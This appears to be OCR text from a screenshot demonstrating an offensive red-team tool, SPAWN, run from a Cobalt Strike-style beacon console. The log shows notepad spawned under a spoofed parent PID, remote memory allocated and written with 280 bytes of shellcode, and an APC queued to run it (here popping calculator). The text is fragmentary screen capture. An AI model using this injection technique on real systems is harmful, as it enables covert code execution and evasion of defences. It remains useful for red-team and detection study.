 notepad.exe (8404)
General
Statistics
File
Notepad
(Verified)
Version: 10.0.19041
Image file name:
C:\Windows\System
Process
Command line: notepad.exe
Current directory: C:\Users\boku\Desktop\
Started: 9 seconds ago (9:46:18 AM 8/1/2021)
PEB address: 0x498a427000 Image type: 64-bit
Parent: explorer.exe (6248)
Mitigation policies: DEP (permanent); ASLR (high entropy); Dynamic code prohibited; CF Guard; Signatures restricted (Microsoft only) Details
Protection: None Permissions Terminate
7 8 9
4 5 6
1 2 3
+/- 0 .
beacon> spawn notepad.exe 6248 /Users/bobby.cooke/git/boku7/SPAWN/popCalc.bin
[*] SPAWN (Bobby Cooke//SpiderLabs|@0xBoku|github.com/boku7)
[+] host called home, sent: 3458 bytes
[+] received output:
[+] Opened handle 0x534 to process 6248(PID)
[+] received output:
[+] Spawned process: notepad.exe | PID: 8404 | PPID: 6248
[+] received output:
[+] Allocated RE memory in remote process 8404 (PID) at: 0x00000177A72C0000
[+] received output:
[+] Wrote 280 bytes to memory in remote process 8404 (PID) at 0x00000177A72C0000
[+] received output:
[+] APC queued for main thread of 8404 (PID) to shellcode address 0x00000177A72C0000
[DESKTOP-KOSR2NO] boku/11268 (x64)
beacon>